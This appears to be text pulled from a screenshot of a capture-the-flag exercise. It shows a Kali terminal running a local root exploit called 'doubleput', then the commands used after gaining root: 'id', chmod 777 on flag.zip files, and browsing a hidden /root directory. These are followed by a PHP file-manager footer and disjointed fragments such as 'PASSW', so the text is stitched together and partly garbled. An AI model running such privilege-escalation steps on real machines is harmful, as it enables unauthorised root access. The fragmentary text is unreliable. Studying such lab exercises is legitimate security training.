 root@kali: ~
File Edit View Search Terminal Help
hello.c
suidhelper
suidhelper.c
$ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cd /var/www/html
chmod 777 flag.zip
cd commodore64
chmod 777 flag.zip
cd /root/.commodore64/.miami/vice
ls -al
total 12
dr-------- 2 root root 4096 May 25 18:40 .
dr-------- 3 root root 4096 May 24 21:01 ..
-r-------- 1 rhubbard rhubbard 4089 May 24 20:59 flag.zip
-r-------- 1 root root 0 May 24 21:02 versatile_commodore_emulator
Click here to download "flag.zip"
Powered by PHPFM 0.2.3
Copyright © 2002 Morten Bojsen-Hansen
W3C HTML 4.01 W3C CSS
This page was produced in 0.0004 seconds.
File
ou.txt
found
PASSW
total
drwxr
drwx
-rw-r
-rw-r
-rw-r
-rw-r
-rw-r
-rw-r